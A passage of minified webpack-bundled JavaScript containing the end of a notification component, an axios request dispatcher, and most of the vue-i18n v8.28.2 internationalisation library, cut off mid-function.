m||(m=(0,c.Or)(g,{on:{click:function(t){m.onClick&&m.onClick(t)},close:function(){m.onClose&&m.onClose()},opened:function(){m.onOpened&&m.onOpened()}}})),t=(0,r.A)({},_.currentOptions,b(t)),(0,r.A)(m,t),clearTimeout(v),t.duration&&t.duration>0&&(v=setTimeout(_.clear,t.duration)),m}function w(){return{type:"danger",value:!0,message:"",color:void 0,background:void 0,duration:3e3,className:"",onClose:null,onClick:null,onOpened:null}}_.clear=function(){m&&(m.value=!1)},_.currentOptions=w(),_.setDefaultOptions=function(t){(0,r.A)(_.currentOptions,t)},_.resetDefaultOptions=function(){_.currentOptions=w()},_.install=function(){i.Ay.use(g)},_.Component=g,i.Ay.prototype.$notify=_;var x=_},64449:function(t,e,n){"use strict";var r=n(97080),i=n(94402).has,o=n(25170),a=n(83789),s=n(38469),c=n(40507),u=n(9539);t.exports=function(t){var e=r(this),n=a(t);if(o(e)<=n.size)return!1!==s(e,function(t){if(n.includes(t))return!1},!0);var l=n.getIterator();return!1!==c(l,function(t){if(i(e,t))return u(l,"normal",!1)})}},64490:function(t,e,n){"use strict";var r=n(9516),i=n(82881),o=n(93864),a=n(96987),s=n(31928);function c(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new s("canceled")}t.exports=function(t){c(t),t.headers=t.headers||{},t.data=i.call(t,t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e){delete t.headers[e]});var e=t.adapter||a.adapter;return e(t).then(function(e){return c(t),e.data=i.call(t,e.data,e.headers,t.transformResponse),e},function(e){return o(e)||(c(t),e&&e.response&&(e.response.data=i.call(t,e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)})}},64765:function(t,e){"use strict";
/*!
 * vue-i18n v8.28.2 
 * (c) 2022 kazuya kawaguchi
 * Released under the MIT License.
 */var n=["compactDisplay","currency","currencyDisplay","currencySign","localeMatcher","notation","numberingSystem","signDisplay","style","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits"],r=["dateStyle","timeStyle","calendar","localeMatcher","hour12","hourCycle","timeZone","formatMatcher","weekday","era","year","month","day","hour","minute","second","timeZoneName"];function i(t,e){"undefined"!==typeof console&&(console.warn("[vue-i18n] "+t),e&&console.warn(e.stack))}function o(t,e){"undefined"!==typeof console&&(console.error("[vue-i18n] "+t),e&&console.error(e.stack))}var a=Array.isArray;function s(t){return null!==t&&"object"===typeof t}function c(t){return"boolean"===typeof t}function u(t){return"string"===typeof t}var l=Object.prototype.toString,f="[object Object]";function p(t){return l.call(t)===f}function h(t){return null===t||void 0===t}function d(t){return"function"===typeof t}function v(){var t=[],e=arguments.length;while(e--)t[e]=arguments[e];var n=null,r=null;return 1===t.length?s(t[0])||a(t[0])?r=t[0]:"string"===typeof t[0]&&(n=t[0]):2===t.length&&("string"===typeof t[0]&&(n=t[0]),(s(t[1])||a(t[1]))&&(r=t[1])),{locale:n,params:r}}function m(t){return JSON.parse(JSON.stringify(t))}function g(t,e){if(t.delete(e))return t}function y(t){var e=[];return t.forEach(function(t){return e.push(t)}),e}function b(t,e){return!!~t.indexOf(e)}var _=Object.prototype.hasOwnProperty;function w(t,e){return _.call(t,e)}function x(t){for(var e=arguments,n=Object(t),r=1;r<arguments.length;r++){var i=e[r];if(void 0!==i&&null!==i){var o=void 0;for(o in i)w(i,o)&&(s(i[o])?n[o]=x(n[o],i[o]):n[o]=i[o])}}return n}function C(t,e){if(t===e)return!0;var n=s(t),r=s(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=a(t),o=a(e);if(i&&o)return t.length===e.length&&t.every(function(t,n){return C(t,e[n])});if(i||o)return!1;var c=Object.keys(t),u=Object.keys(e);return c.length===u.length&&c.every(function(n){return C(t[n],e[n])})}catch(l){return!1}}function k(t){return t.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;")}function S(t){return null!=t&&Object.keys(t).forEach(function(e){"string"==typeof t[e]&&(t[e]=k(t[e]))}),t}function O(t){t.prototype.hasOwnProperty("$i18n")||Object.defineProperty(t.prototype,"$i18n",{get:function(){return this._i18n}}),t.prototype.$t=function(t){var e=[],n=arguments.length-1;while(n-- >0)e[n]=arguments[n+1];var r=this.$i18n;return r._t.apply(r,[t,r.locale,r._getMessages(),this].concat(e))},t.prototype.$tc=function(t,e){var n=[],r=arguments.length-2;while(r-- >0)n[r]=arguments[r+2];var i=this.$i18n;return i._tc.apply(i,[t,i.locale,i._getMessages(),this,e].concat(n))},t.prototype.$te=function(t,e){var n=this.$i18n;return n._te(t,n.locale,n._getMessages(),e)},t.prototype.$d=function(t){var e,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(e=this.$i18n).d.apply(e,[t].concat(n))},t.prototype.$n=function(t){var e,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(e=this.$i18n).n.apply(e,[t].concat(n))}}function E(t){function e(){this!==this.$root&&this.$options.__INTLIFY_META__&&this.$el&&this.$el.setAttribute("data-intlify",this.$options.__INTLIFY_META__)}return void 0===t&&(t=!1),t?{mounted:e}:{beforeCreate:function(){var t=this.$options;if(t.i18n=t.i18n||(t.__i18nBridge||t.__i18n?{}:null),t.i18n)if(t.i18n instanceof St){if(t.__i18nBridge||t.__i18n)try{var e=t.i18n&&t.i18n.messages?t.i18n.messages:{},n=t.__i18nBridge||t.__i18n;n.forEach(function(t){e=x(e,JSON.parse(t))}),Object.keys(e).forEach(function(n){t.i18n.mergeLocaleMessage(n,e[n])})}catch(c){0}this._i18n=t.i18n,this._i18nWatcher=this._i18n.watchI18nData()}else if(p(t.i18n)){var r=this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof St?this.$root.$i18n:null;if(r&&(t.i18n.root=this.$root,t.i18n.formatter=r.formatter,t.i18n.fallbackLocale=r.fallbackLocale,t.i18n.formatFallbackMessages=r.formatFallbackMessages,t.i18n.silentTranslationWarn=r.silentTranslationWarn,t.i18n.silentFallbackWarn=r.silentFallbackWarn,t.i18n.pluralizationRules=r.pluralizationRules,t.i18n.preserveDirectiveContent=r.preserveDirectiveContent),t.__i18nBridge||t.__i18n)try{var i=t.i18n&&t.i18n.messages?t.i18n.messages:{},o=t.__i18nBridge||t.__i18n;o.forEach(function(t){i=x(i,JSON.parse(t))}),t.i18n.messages=i}catch(c){0}var a=t.i18n,s=a.sharedMessages;s&&p(s)&&(t.i18n.messages=x(t.i18n.messages,s)),this._i18n=new St(t.i18n),this._i18nWatcher=this._i18n.watchI18nData(),(void 0===t.i18n.sync||t.i18n.sync)&&(this._localeWatcher=this.$i18n.watchLocale()),r&&r.onComponentInstanceCreated(this._i18n)}else 0;else this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof St?this._i18n=this.$root.$i18n:t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof St&&(this._i18n=t.parent.$i18n)},beforeMount:function(){var t=this.$options;t.i18n=t.i18n||(t.__i18nBridge||t.__i18n?{}:null),t.i18n?(t.i18n instanceof St||p(t.i18n))&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0):(this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof St||t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof St)&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0)},mounted:e,beforeDestroy:function(){if(this._i18n){var t=this;this.$nextTick(function(){t._subscribing&&(t._i18n.unsubscribeDataChanging(t),delete t._subscribing),t._i18nWatcher&&(t._i18nWatcher(),t._i18n.destroyVM(),delete t._i18nWatcher),t._localeWatcher&&(t._localeWatcher(),delete t._localeWatcher)})}}}}var T={name:"i18n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},path:{type:String,required:!0},locale:{type:String},places:{type:[Array,Object]}},render:function(t,e){var n=e.data,r=e.parent,i=e.props,o=e.slots,a=r.$i18n;if(a){var s=i.path,c=i.locale,u=i.places,l=o(),f=a.i(s,c,A(l)||u?$(l.default,u):l),p=i.tag&&!0!==i.tag||!1===i.tag?i.tag:"span";return p?t(p,n,f):f}}};function A(t){var e;for(e in t)if("default"!==e)return!1;return Boolean(e)}function $(t,e){var n=e?P(e):{};if(!t)return n;t=t.filter(function(t){return t.tag||""!==t.text.trim()});var r=t.every(I);return t.reduce(r?L:j,n)}function P(t){return Array.isArray(t)?t.reduce(j,{}):Object.assign({},t)}function L(t,e){return e.data&&e.data.attrs&&e.data.attrs.place&&(t[e.data.attrs.place]=e),t}function j(t,e,n){return t[n]=e,t}function I(t){return Boolean(t.data&&t.data.attrs&&t.data.attrs.place)}var M,R={name:"i18n-n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},value:{type:Number,required:!0},format:{type:[String,Object]},locale:{type:String}},render:function(t,e){var r=e.props,i=e.parent,o=e.data,a=i.$i18n;if(!a)return null;var c=null,l=null;u(r.format)?c=r.format:s(r.format)&&(r.format.key&&(c=r.format.key),l=Object.keys(r.format).reduce(function(t,e){var i;return b(n,e)?Object.assign({},t,(i={},i[e]=r.format[e],i)):t},null));var f=r.locale||a.locale,p=a._ntp(r.value,f,c,l),h=p.map(function(t,e){var n,r=o.scopedSlots&&o.scopedSlots[t.type];return r?r((n={},n[t.type]=t.value,n.index=e,n.parts=p,n)):t.value}),d=r.tag&&!0!==r.tag||!1===r.tag?r.tag:"span";return d?t(d,{attrs:o.attrs,class:o["class"],staticClass:o.staticClass},h):h}};function D(t,e,n){F(t,n)&&H(t,e,n)}function N(t,e,n,r){if(F(t,n)){var i=n.context.$i18n;z(t,n)&&C(e.value,e.oldValue)&&C(t._localeMessage,i.getLocaleMessage(i.locale))||H(t,e,n)}}function B(t,e,n,r){var o=n.context;if(o){var a=n.context.$i18n||{};e.modifiers.preserve||a.preserveDirectiveContent||(t.textContent=""),t._vt=void 0,delete t["_vt"],t._locale=void 0,delete t["_locale"],t._localeMessage=void 0,delete t["_localeMessage"]}else i("Vue instance does not exists in VNode context")}function F(t,e){var n=e.context;return n?!!n.$i18n||(i("VueI18n instance does not exists in Vue instance"),!1):(i("Vue instance does not exists in VNode context"),!1)}function z(t,e){var n=e.context;return t._locale===n.$i18n.locale}function H(t,e,n){var r,o,a=e.value,s=U(a),c=s.path,u=s.locale,l=s.args,f=s.choice;if(c||u||l)if(c){var p=n.context;t._vt=t.textContent=null!=f?(r=p.$i18n).tc.apply(r,[c,f].concat(V(u,l))):(o=p.$i18n).t.apply(o,[c].concat(V(u,l))),t._locale=p.$i18n.locale,t._localeMessage=p.$i18n.getLocaleMessage(p.$i18n.locale)}else i("`path` is required in v-t directive");else i("value type not supported")}function U(t){var e,n,r,i;return u(t)?e=t:p(t)&&(e=t.path,n=t.locale,r=t.args,i=t.choice),{path:e,locale:n,args:r,choice:i}}function V(t,e){var n=[];return t&&n.push(t),e&&(Array.isArray(e)||p(e))&&n.push(e),n}function q(t,e){void 0===e&&(e={bridge:!1}),q.installed=!0,M=t;M.version&&Number(M.version.split(".")[0]);O(M),M.mixin(E(e.bridge)),M.directive("t",{bind:D,update:N,unbind:B}),M.component(T.name,T),M.component(R.name,R);var n=M.config.optionMergeStrategies;n.i18n=function(t,e){return void 0===e?t:e}}var W=function(){this._caches=Object.create(null)};W.prototype.interpolate=function(t,e){if(!e)return[t];var n=this._caches[t];return n||(n=X(t),this._caches[t]=n),K(n,e)};var G=/^(?:\d)+/,Y=/^(?:\w)+/;function X(t){var e=[],n=0,r="";while(n<t.length){var i=t[n++];if("{"===i){r&&e.push({type:"text",value:r}),r="";var o="";i=t[n++];while(void 0!==i&&"}"!==i)o+=i,i=t[n++];var a="}"===i,s=G.test(o)?"list":a&&Y.test(o)?"named":"unknown";e.push({value:o,type:s})}else"%"===i?"{"!==t[n]&&(r+=i):r+=i}return r&&e.push({type:"text",value:r}),e}function K(t,e){var n=[],r=0,i=Array.isArray(e)?"list":s(e)?"named":"unknown";if("unknown"===i)return n;while(r<t.length){var o=t[r];switch(o.type){case"text":n.push(o.value);break;case"list":n.push(e[parseInt(o.value,10)]);break;case"named":"named"===i&&n.push(e[o.value]);break;case"unknown":0;break}r++}return n}var J=0,Z=1,Q=2,tt=3,et=0,nt=1,rt=2,it=3,ot=4,at=5,st=6,ct=7,ut=8,lt=[];lt[et]={ws:[et],ident:[it,J],"[":[ot],eof:[ct]},lt[nt]={ws:[nt],".":[rt],"[":[ot],eof:[ct]},lt[rt]={ws:[rt],ident:[it,J],0:[it,J],number:[it,J]},lt[it]={ident:[it,J],0:[it,J],number:[it,J],ws:[nt,Z],".":[rt,Z],"[":[ot,Z],eof:[ct,Z]},lt[ot]={"'":[at,J],'"':[st,J],"[":[ot,Q],"]":[nt,tt],eof:ut,else:[ot,J]},lt[at]={"'":[ot,J],eof:ut,else:[at,J]},lt[st]={'"':[ot,J],eof:ut,else:[st,J]};var ft=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function pt(t){return ft.test(t)}function ht(t){var e=t.charCodeAt(0),n=t.charCodeAt(t.length-1);return e!==n||34!==e&&39!==e?t:t.slice(1,-1)}function dt(t){if(void 0===t||null===t)return"eof";var e=t.charCodeAt(0);switch(e){case 91:case 93:case 46:case 34:case 39:return t;case 95:case 36:case 45:return"ident";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return"ident"}function vt(t){var e=t.trim();return("0"!==t.charAt(0)||!isNaN(t))&&(pt(e)?ht(e):"*"+e)}function mt(t){var e,n,r,i,o,a,s,c=[],u=-1,l=et,f=0,p=[];function h(){var e=t[u+1];if(l===at&&"'"===e||l===st&&'"'===e)return u++,r="\\"+e,p[J](),!0}p[Z]=function(){void 0!==n&&(c.push(n),n=void 0)},p[J]=function(){void 0===n?n=r:n+=r},p[Q]=function(){p[J](),f++},p[tt]=function(){if(f>0)f--,l=ot,p[J]();else{if(f=0,void 0===n)return!1;if(n=vt(n),!1===n)return!1;p[Z]()}};while(null!==l)if(u++,e=t[u],"\\"!==e||!h()){if(i=dt(e),s=lt[l],o=s[i]||s["else"]||ut,o===ut)return;if(l=o[0],a=p[o[1]],a&&(r=o[2],r=void 0===r?e:r,!1===a()))return;if(l===ct)return c}}var gt=function(){this._cache=Object.create(null)};gt.prototype.parsePath=function(t){var e=this._cache[t];return e||(e=mt(t),e&&(this._cache[t]=e)),e||[]},gt.prototype.getPathValue=function(t,e){if(!s(t))return null;var n=this.parsePath(e);if(0===n.length)return null;var r=n.length,i=t,o=0;while(o<r){var a=i[n[o]];if(void 0===a||null===a)return null;i=a,o++}return i};var yt,bt=/<\/?[\w\s="/.':;#-\/]+>/,_t=/(?:@(?:\.[a-zA-Z]+)?:(?:[\w\-_|./]+|\([\w\-_:|./]+\)))/g,wt=/^@(?:\.([a-zA-Z]+))?:/,xt=/[()]/g,Ct={upper:function(t){return t.toLocaleUpperCase()},lower:function(t){return t.toLocaleLowerCase()},capitalize:function(t){return""+t.charAt(0).toLocaleUpperCase()+t.substr(1)}},kt=new W,St=function(t){var e=this;void 0===t&&(t={}),!M&&"undefined"!==typeof window&&window.Vue&&q(window.Vue);var n=t.locale||"en-US",r=!1!==t.fallbackLocale&&(t.fallbackLocale||"en-US"),i=t.messages||{},o=t.dateTimeFormats||t.datetimeFormats||{},a=t.numberFormats||{};this._vm=null,this._formatter=t.formatter||kt,this._modifiers=t.modifiers||{},this._missing=t.missing||null,this._root=t.root||null,this._sync=void 0===t.sync||!!t.sync,this._fallbackRoot=void 0===t.fallbackRoot||!!t.fallbackRoot,this._fallbackRootWithEmptyString=void 0===t.fallbackRootWithEmptyString||!!t.fallbackRootWithEmptyString,this._formatFallbackMessages=void 0!==t.formatFallbackMessages&&!!t.formatFallbackMessages,this._silentTranslationWarn=void 0!==t.silentTranslationWarn&&t.silentTranslationWarn,this._silentFallbackWarn=void 0!==t.silentFallbackWarn&&!!t.silentFallbackWarn,this._dateTimeFormatters={},this._numberFormatters={},this._path=new gt,this._dataListeners=new Set,this._componentInstanceCreatedListener=t.componentInstanceCreatedListener||null,this._preserveDirectiveContent=void 0!==t.preserveDirectiveContent&&!!t.preserveDirectiveContent,this.pluralizationRules=t.pluralizationRules||{},this._warnHtmlInMessage=t.warnHtmlInMessage||"off",this._postTranslation=t.postTranslation||null,this._escapeParameterHtml=t.escapeParameterHtml||!1,"__VUE_I18N_BRIDGE__"in t&&(this.__VUE_I18N_BRIDGE__=t.__VUE_I18N_BRIDGE__),this.getChoiceIndex=function(t,n){var r=Object.getPrototypeOf(e);if(r&&r.getChoiceIndex){var i=r.getChoiceIndex;return i.call(e,t,n)}var o=function(t,e){return t=Math.abs(t),2===e?t?t>1?1:0:1:t?Math.min(t,2):0};return e.locale in e.pluralizationRules?e.pluralizationRules[e.locale].apply(e,[t,n]):o(t,n)},this._exist=function(t,n){return!(!t||!n)&&(!h(e._path.getPathValue(t,n))||!!t[n])},"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||Object.keys(i).forEach(function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,i[t])}),this._initVM({locale:n,fallbackLocale:r,messages:i,dateTimeFormats:o,numberFormats:a})},Ot={vm:{configurable:!0},messages:{configurable:!0},dateTimeFormats:{configurable:!0},numberFormats:{configurable:!0},availableLocales:{configurable:!0},locale:{configurable:!0},fallbackLocale:{configurable:!0},formatFallbackMessages:{configurable:!0},missing:{configurable:!0},formatter:{configurable:!0},silentTranslationWarn:{configurable:!0},silentFallbackWarn:{configurable:!0},preserveDirectiveContent:{configurable:!0},warnHtmlInMessage:{configurable:!0},postTranslation:{configurable:!0},sync:{configurable:!0}};St.prototype._checkLocaleMessage=function(t,e,n){var r=[],s=function(t,e,n,r){if(p(n))Object.keys(n).forEach(function(i){var o=n[i];p(o)?(r.push(i),r.push("."),s(t,e,o,r),r.pop(),r.pop()):(r.push(i),s(t,e,o,r),r.pop())});else if(a(n))n.forEach(function(n,i){p(n)?(r.push("["+i+"]"),r.push("."),s(t,e,n,r),r.pop(),r.pop()):(r.push("["+i+"]"),s(t,e,n,r),r.pop())});else if(u(n)){var c=bt.test(n);if(c){var l="Detected HTML in message '"+n+"' of keypath '"+r.join("")+"' at '"+e+"'. Consider component interpolation with '<i18n>' to avoid XSS. See https://bit.ly/2ZqJzkp";"warn"===t?i(l):"error"===t&&o(l)}}};s(e,t,n,r)},St.prototype._initVM=function(t){var e=M.config.silent;M.config.silent=!0,this._vm=new M({data:t,__VUE18N__INSTANCE__:!0}),M.config.silent=e},St.prototype.destroyVM=function(){this._vm.$destroy()},St.prototype.subscribeDataChanging=function(t){this._dataListeners.add(t)},St.prototype.unsubscribeDataChanging=function(t){g(this._dataListeners,t)},St.prototype.watchI18nData=function(){var t=this;return this._vm.$watch("$data",function(){var e=y(t._dataListeners),n=e.length;while(n--)M.nextTick(function(){e[n]&&e[n].$forceUpdate()})},{deep:!0})},St.prototype.watchLocale=function(t){if(t){if(!this.__VUE_I18N_BRIDGE__)return null;var e=this,n=this._vm;return this.vm.$watch("locale",function(r){n.$set(n,"locale",r),e.__VUE_I18N_BRIDGE__&&t&&(t.locale.value=r),n.$forceUpdate()},{immediate:!0})}if(!this._sync||!this._root)return null;var r=this._vm;return this._root.$i18n.vm.$watch("locale",function(t){r.$set(r,"locale",t),r.$forceUpdate()},{immediate:!0})},St.prototype.onComponentInstanceCreated=function(t){this._componentInstanceCreatedListener&&this._componentInstanceCreatedListener(t,this)},Ot.vm.get=function(){return this._vm},Ot.messages.get=function(){return m(this._getMessages())},Ot.dateTimeFormats.get=function(){return m(this._getDateTimeFormats())},Ot.numberFormats.get=function(){return m(this._getNumberFormats())},Ot.availableLocales.get=function(){return Object.keys(this.messages).sort()},Ot.locale.get=function(){return this._vm.locale},Ot.locale.set=function(t){this._vm.$set(this._vm,"locale",t)},Ot.fallbackLocale.get=function(){return this._vm.fallbackLocale},Ot.fallbackLocale.set=function(t){this._localeChainCache={},this._vm.$set(this._vm,"fallbackLocale",t)},Ot.formatFallbackMessages.get=function(){return this._formatFallbackMessages},Ot.formatFallbackMessages.set=function(t){this._formatFallbackMessages=t},Ot.missing.get=function(){return this._missing},Ot.missing.set=function(t){this._missing=t},Ot.formatter.get=function(){return this._formatter},Ot.formatter.set=function(t){this._formatter=t},Ot.silentTranslationWarn.get=function(){return this._silentTranslationWarn},Ot.silentTranslationWarn.set=function(t){this._silentTranslationWarn=t},Ot.silentFallbackWarn.get=function(){return this._silentFallbackWarn},Ot.silentFallbackWarn.set=function(t){this._silentFallbackWarn=t},Ot.preserveDirectiveContent.get=function(){return this._preserveDirectiveContent},Ot.preserveDirectiveContent.set=function(t){this._preserveDirectiveContent=t},Ot.warnHtmlInMessage.get=function(){return this._warnHtmlInMessage},Ot.warnHtmlInMessage.set=function(t){var e=this,n=this._warnHtmlInMessage;if(this._warnHtmlInMessage=t,n!==t&&("warn"===t||"error"===t)){var r=this._getMessages();Object.keys(r).forEach(function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,r[t])})}},Ot.postTranslation.get=function(){return this._postTranslation},Ot.postTranslation.set=function(t){this._postTranslation=t},Ot.sync.get=function(){return this._sync},Ot.sync.set=function(t){this._sync=t},St.prototype._getMessages=function(){return this._vm.messages},St.prototype._getDateTimeFormats=function(){return this._vm.dateTimeFormats},St.prototype._getNumberFormats=function(){return this._vm.numberFormats},St.prototype._warnDefault=function(t,e,n,r,i,o){if(!h(n))return n;if(this._missing){var a=this._missing.apply(null,[t,e,r,i]);if(u(a))return a}else 0;if(this._formatFallbackMessages){var s=v.apply(void 0,i);return this._render(e,o,s.params,e)}return e},St.prototype._isFallbackRoot=function(t){return(this._fallbackRootWithEmptyString?!t:h(t))&&!h(this._root)&&this._fallbackRoot},St.prototype._isSilentFallbackWarn=function(t){return this._silentFallbackWarn instanceof RegExp?this._silentFallbackWarn.test(t):this._silentFallbackWarn},St.prototype._isSilentFallback=function(t,e){return this._isSilentFallbackWarn(e)&&(this._isFallbackRoot()||t!==this.fallbackLocale)},St.prototype._isSilentTranslationWarn=function(t){return this._silentTranslationWarn instanceof RegExp?this._silentTranslationWarn.test(t):this._silentTranslationWarn},St.prototype._interpolate=function(t,e,n,r,i,o,s){if(!e)return null;var c,l=this._path.getPathValue(e,n);if(a(l)||p(l))return l;if(h(l)){if(!p(e))return null;if(c=e[n],!u(c)&&!d(c))return null}else{if(!u(l)&&!d(l))return null;c=l}return u(c)&&(c.indexOf("@:")>=0||c.indexOf("@.")>=0)&&(c=this._link(t,e,c,r,"raw",o,s)),this._render(c,i,o,n)},St.prototype._link=function(t,e,n,r,i,o,s){var c=n,u=c.match(_t);for(var l in u)if(u.hasOwnProperty(l)){var f=u[l],p=f.match(wt),h=p[0],d=p[1],v=f.replace(h,"").replace(xt,"");if(b(s,v))return c;s.push(v);var m=this._interpolate(t,e,v,r,"raw"===i?"string":i,"raw"===i?void 0:o,s);if(this._isFallbackRoot(m)){if(!this._root)throw Error("unexpected error");var g=this._root.$i18n;m=g._translate(g._getMessages(),g.locale,g.fallbackLocale,v,r,i,o)}m=this._warnDefault(t,v,m,r,a(o)?o:[o],i),this._modifiers.hasOwnProperty(d)?m=this._modifiers[d](m):Ct.hasOwnProperty(d)&&(m=Ct[d](m)),s.pop(),c=m?c.replace(f,m):c}return c},St.prototype._createMessageContext=function(t,e,n,r){var i=this,o=a(t)?t:[],c=s(t)?t:{},u=function(t){return o[t]},l=function(t){return c[t]},f=this._getMessages(),p=this.locale;return{list:u,named:l,values:t,formatter:e,path:n,messages:f,locale:p,linked:function(t){return i._interpolate(p,f[p]||{},t,null,r,void 0,[t])}}},St.prototype._render=function(t,e,n,r){if(d(t))return t(this._createMessageContext(n,this._formatter||kt,r,e));var i=this._formatter.interpolate(t,n,r);return i||(i=kt.interpolate(t,n,r)),"string"!==e||u(i)?i:i.join("")},St.prototype._appendItemToChain=function(t,e,n){var r=!1;return b(t,e)||(r=!0,e&&(r="!"!==e[e.length-1],e=e.replace(/!/g,""),t.push(e),n&&n[e]&&(r=n[e]))),r},St.prototype._appendLocaleToChain=function(t,e,n){var r,i=e.split("-");do{var o=i.join("-");r=this._appendItemToChain(t,o,n),i.splice(-1,1)}while(i.length&&!0===r);return r},St.prototype._appendBlockToChain=function(t,e,n){for(var r=!0,i=0;i<e.length&&c(r);i++){var o=e[i];u(o)&&(r=this._appendLocaleToChain(t,o,n))}return r},St.prototype._getLocaleChain=function(t,e){if(""===t)return[];this._localeChainCache||(this._localeChainCache={});var n=this._localeChainCache[t];if(!n){e||(e=this.fallbackLocale),n=[];var r,i=[t];while(a(i))i=this._appendBlockToChain(n,i,e);r=a(e)?e:s(e)?e["default"]?e["default"]:null:e,i=u(r)?[r]:r,i&&this._appendBlockToChain(n,i,null),this._localeChainCache[t]=n}return n},St.prototype._translate=function(t,e,n,r,i,o,a){for(var s,c=this._getLocaleChain(e,n),u=0;u<c.length;u++){var l=c[u];if(s=this._interpolate(l,t[l],r,i,o,a,[r]),!h(s))return s}return null},St.prototype._t=function(t,e,n,r){var i,o=[],a=arguments.length-4;while(a-- >0)o[a]=arguments[a+4];if(!t)return"";var s=v.apply(void 0,o);this._escapeParameterHtml&&(s.params=S(s.params));var c=s.locale||e,u=this._translate(n,c,this.fallbackLocale,t,r,"string",s.params);if(this._isFallbackRoot(u)){if(!this._root)throw Error("unexpected error");return(i=this._root).$t.apply(i,[t].concat(o))}return u=this._warnDefault(c,t,u,r,o,"string"),this._postTranslation&&null!==u&&void 0!==u&&(u=this._postTranslation(u,t)),u},St.prototype.t=function(t){var e,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(e=this)._t.apply(e,[t,this.locale,this._getMessages(),null].concat(n))},St.prototype._i=function(t,e,n,r,i){var o=this._translate(n,e,this.fallbackLocale,t,r,"raw",i);if(this._isFallbackRoot(o)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.i(t,e,i)}return this._warnDefault(e,t,o,r,[i],"raw")},St.prototype.i=function(t,e,n){return t?(u(e)||(e=this.locale),this._i(t,e,this._getMessages(),null,n)):""},St.prototype._tc=function(t,e,n,r,i){var o,a=[],s=arguments.length-5;while(s-- >0)a[s]=arguments[s+5];if(!t)return"";void 0===i&&(i=1);var c={count:i,n:i},u=v.apply(void 0,a);return u.params=Object.assign(c,u.params),a=null===u.locale?[u.params]:[u.locale,u.params],this.fetchChoice((o=this)._t.apply(o,[t,e,n,r].concat(a)),i)},St.prototype.fetchChoice=function(t,e){if(!t||!u(t))return null;var n=t.split("|");return e=this.getChoiceIndex(e,n.length),n[e]?n[e].trim():t},St.prototype.tc=function(t,e){var n,r=[],i=arguments.length-2;while(i-- >0)r[i]=arguments[i+2];return(n=this)._tc.apply(n,[t,this.locale,this._getMessages(),null,e].concat(r))},St.prototype._te=function(t,e,n){var r=[],i=arguments.length-3;while(i-- >0)r[i]=arguments[i+3];var o=v.apply(void 0,r).locale||e;return this._exist(n[o],t)},St.prototype.te=function(t,e){return this._te(t,this.locale,this._getMessages(),e)},St.prototype.getLocaleMessage=function(t){return m(this._vm.messages[t]||{})},St.prototype.setLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,e)},St.prototype.mergeLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,x("undefined"!==typeof this._vm.messages[t]&&Object.keys(this._vm.messages[t]).length?Object.assign({},this._vm.messages[t]):{},e))},St.prototype.getDateTimeFormat=function(t){return m(this._vm.dateTimeFormats[t]||{})},St.prototype.setDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,e),this._clearDateTimeFormat(t,e)},St.prototype.mergeDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,x(this._vm.dateTimeFormats[t]||{},e)),this._clearDateTimeFormat(t,e)},St.prototype._clearDateTimeFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._dateTimeFormatters.hasOwnProperty(r)&&delete this._dateTimeFormatters[r]}},St.prototype._localizeDateTime=function(t,e,n,r,i,o){for(var a=e,s=r[a],c=this._getLocaleChain(e,n),u=0;u<c.length;u++){var l=c[u];if(s=r[l],a=l,!h(s)&&!h(s[i]))break}if(h(s)||h(s[i]))return null;var f,p=s[i];if(o)f=new Intl.DateTimeFormat(a,Object.assign({},p,o));else{var d=a+"__"+i;f=this._dateTimeFormatters[d],f||(f=this._dateTimeFormatters[d]=new Intl.DateTimeFormat(a,p))}return f.format(t)},St.prototype._d=function(t,e,n,r){if(!n){var i=r?new Intl.DateTimeFormat(e,r):new Intl.DateTimeFormat(e);return i.format(t)}var o=this._localizeDateTime(t,e,this.fallbackLocale,this._getDateTimeFormats(),n,r);if(this._isFallbackRoot(o)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.d(t,n,e)}return o||""},St.prototype.d=function(t){var e=[],n=arguments.length-1;while(n-- >0)e[n]=arguments[n+1];var i=this.locale,o=null,a=null;return 1===e.length?(u(e[0])?o=e[0]:s(e[0])&&(e[0].locale&&(i=e[0].locale),e[0].key&&(o=e[0].key)),a=Object.keys(e[0]).reduce(function(t,n){var i;return b(r,n)?Object.assign({},t,(i={},i[n]=e[0][n],i)):t},null)):2===e.length&&(u(e[0])&&(o=e[0]),u(e[1])&&(i=e[1])),this._d(t,i,o,a)},St.prototype.getNumberFormat=function(t){return 